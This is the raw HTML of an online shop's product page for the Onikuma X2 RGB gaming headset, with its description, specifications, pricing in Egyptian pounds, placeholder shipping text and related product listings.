									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x2-1.jpg 680w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x2-2.jpg 680w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x2-3.jpg 680w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-5-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x2-5.jpg 680w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/headset/" class="breadcrumb-link breadcrumb-link-last">
					Headset				</a>
							<span class="breadcrumb-last">
					Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/onikuma/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" title="Onikuma" alt="Onikuma" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>350&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Onikuma X2<br />
RGB Gaming Headset<br />
Over-Ear With Mic<br />
Multi Platform (PS5, PS4, Xbox One, PC, Mac)<br />
Live the game</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9063" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="9063" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				x2			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fonikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fonikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h4 class="-fs20 -pts -pbxs">Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac</h4>
<div class="card aim -mtm">
<div class="markup -mhm -pvl -oxa -sc">◆ MULTI-PLATFORM COMPATIBLE &#8211; Works great with PS4/New Xbox One/PC/Mac/Nintendo 3DS/PSP/Tablet/iPad/Desktop/Laptop/Mobile Gaming. Please note you need an extra Microsoft Adapter(Not Included) if you own an old version Xbox One controller.</p>
<p>◆ STEREO SURROUND SOUND &#8211; High precision 40mm magnetic neodymium driver, excellent ambient noise isolation and acoustic positioning precision enhance the sensitivity of the speaker unit, delivers a high-resolution stereo surround sound and captures the sound of flying bullets, footsteps and all special sound effects throughout the game well.</p>
<p>◆ COMFORTABLE GAMING SESSION &#8211; Unique 3-pieces of padded adjustable headband fits all gamers at any age. With Updated memory foam around each ear cushions offers you long-wearing comfort, allowing many hours of gaming fun.</p>
<p>◆ FLEXIBLE AND DURABLE CABLE &#8211; The high tensile braided 3.5mm cable with a proper length in 4.9-inches is particularly suitable for PS4, Xbox One controller and cell phone. Included an extra 1 to 2 adaptor in 4.9-inches which can apply to more equipments flexibly.</p>
<p>◆ CLEAR COMMUNICATION &#8211; Premium omnidirectional microphone with noise cancelling technology can pick up your voice in 360 degrees. Without any external noise, perfect to chat with other players.</p>
<p>Multi-platform Compatibility:</p>
<p>ONIKUMA X2 is compatible with PC, Xbox One, PS4, Switch, Wii U and mobile devices with single 3.5mm stereo plug (4 pole). A PC cable with dual 3.5mm headphone and mic plugs is included, so it’s the only headset you need for both PC and console gaming.</p>
<p>Noise-canceling Microphone</p>
<p>Omnidirectional microphone offers clearer voice quality and reduced background noise for better in-game chats.</p>
<p>Superior Audio Performance</p>
<p>50mm high definition speakers deliver incredibly clear highs and deep, rich bass. Hear every detail in immersive sound.</p>
<p>Long-time Gaming</p>
<p>Premium leatherette ear cups and self-adjusting headband, which automatically conforms to the user&#8217;s head, helps evenly distribute pressure on the head and ears, ensuring all-day comfort.<br />
<img decoding="async" class="detail-desc-decorate-image" src="https://eg.jumia.is/cms/external/pet/ON841EA02LPUYNAFAMZ/163b56ffd2155ad451e7684073e2c2a8.jpg" alt="image" data-src="https://eg.jumia.is/cms/external/pet/ON841EA02LPUYNAFAMZ/163b56ffd2155ad451e7684073e2c2a8.jpg" /><img decoding="async" class="detail-desc-decorate-image" src="https://eg.jumia.is/cms/external/pet/ON841EA02LPUYNAFAMZ/60a30ea8db32a411cc178cfafb977487.jpg" alt="image" data-src="https://eg.jumia.is/cms/external/pet/ON841EA02LPUYNAFAMZ/60a30ea8db32a411cc178cfafb977487.jpg" /><img decoding="async" class="detail-desc-decorate-image" src="https://eg.jumia.is/cms/external/pet/ON841EA02LPUYNAFAMZ/3a744176822b9db56dd439ad09418130.jpg" alt="image" data-src="https://eg.jumia.is/cms/external/pet/ON841EA02LPUYNAFAMZ/3a744176822b9db56dd439ad09418130.jpg" /><img decoding="async" class="detail-desc-decorate-image" src="https://eg.jumia.is/cms/external/pet/ON841EA02LPUYNAFAMZ/f9cca4e975e2be2d616d3e4f1eedc6d1.jpg" alt="image" data-src="https://eg.jumia.is/cms/external/pet/ON841EA02LPUYNAFAMZ/f9cca4e975e2be2d616d3e4f1eedc6d1.jpg" /></div>
</div>
<section class="card aim -mtm -fs16">
<div id="specifications" class="hook"></div>
<header class="-pvs -bb">
<h2 class="-fs20 -m -phm -pvxs">Specifications</h2>
</header>
<div class="row -pas">
<article class="col8 -pvs">
<div class="card-b -fh">
<h2 class="hdr -upp -fs14 -m -pam">Key Features</h2>
<div class="markup -pam">
<ul>
<li>Model: ONIKUMA X2</li>
<li>Impedance: 20Ω ± 15%</li>
<li>Driver diameter: 40mm</li>
<li>Sensitivity: 100±3dB</li>
<li>Frequency range: 20~20000 Hz</li>
<li>LED working voltage: DC5V +/- 5%</li>
<li>Headset interface: USB (plug the USB connector, LED light is on, unplug for off) + 3.5mm stereo audio and mic plug</li>
<li>Cable length: Approx.1.9m ± 0.2m</li>
<li>MIC dimension MIC: 6.0&#215;5.0mm</li>
<li>MIC sensitivity: -42±3dB</li>
<li>Mic impedance: 2.2KΩ</li>
<li>Plug: 3.5mm (CTIA standard) + USB for LED power source</li>
</ul>
</div>
</div>
</article>
</div>
</section>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/onikuma/" rel="tag">Onikuma</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Jack 3.5 + USB for power</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="9063">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_104" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6976afedaa58b" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-6976afedaa67d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-137" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8611 status-publish last instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8611">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k5-pro-virtual-surround-sound-gaming-headset-red-led/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k5-pro-virtual-surround-sound-gaming-headset-red-led/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-red-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8611" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k5-pro-virtual-surround-sound-gaming-headset-red-led/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8611"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="8611" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k5-pro-virtual-surround-sound-gaming-headset-red-led/">Onikuma K5 Pro Virtual Surround Sound Gaming Headset Red LED</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8611" data-product_sku="k5 pro red" aria-label="Add to cart: &ldquo;Onikuma K5 Pro Virtual Surround Sound Gaming Headset Red LED&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8595 status-publish first instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8595">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k5-pro-7-1-virtual-surround-sound-noise-cancelling-gaming-headset-for-xbox-one-pc-mac-ps4-table-phone-blue/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-3-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-3.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k5-pro-7-1-virtual-surround-sound-noise-cancelling-gaming-headset-for-xbox-one-pc-mac-ps4-table-phone-blue/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k5-pro-blue-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8595" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k5-pro-7-1-virtual-surround-sound-noise-cancelling-gaming-headset-for-xbox-one-pc-mac-ps4-table-phone-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8595"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="8595" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k5-pro-7-1-virtual-surround-sound-noise-cancelling-gaming-headset-for-xbox-one-pc-mac-ps4-table-phone-blue/">Onikuma K5 Pro Virtual Surround Sound Gaming Headset -blue</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8595" data-product_sku="k5 pro blue" aria-label="Add to cart: &ldquo;Onikuma K5 Pro Virtual Surround Sound Gaming Headset -blue&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8372 status-publish last outofstock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8372">
	
	
<div class="product-wrapper">
